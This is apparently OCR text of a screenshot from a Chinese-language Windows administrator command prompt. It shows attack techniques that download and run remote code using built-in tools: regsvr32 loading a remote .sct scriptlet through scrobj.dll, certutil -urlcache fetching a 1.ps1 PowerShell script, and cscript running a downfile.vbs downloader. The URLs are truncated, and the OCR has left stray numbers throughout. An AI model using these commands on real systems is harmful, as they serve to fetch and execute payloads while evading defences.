 管理员: C:\Windows\system32\cmd.exe
请为 -File 参数指定一个有效路径。
回收站
2
C:\Users\Administrator\Desktop>regsvr32 /s /n /u /i:http:/
abcd123.sct scrobj.dll
C:\Users\Administrator\Desktop>regsvr32 /s /n /u /i:http:/
abcd123.sct scrobj.dll
1
C:\Users\Administrator\Desktop>certutil -urlcache -split -f
/download/1.ps1
**** 联机 ****
0000 ...
0de3
CertUtil: -URLCache 命令成功完成。
2
C:\Users\Administrator\Desktop>cscript downfile.vbs http:/
ownload/1.ps1 C:\Users\Administrator\Desktop\2.ps1
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
C:\Users\Administrator\Desktop>
1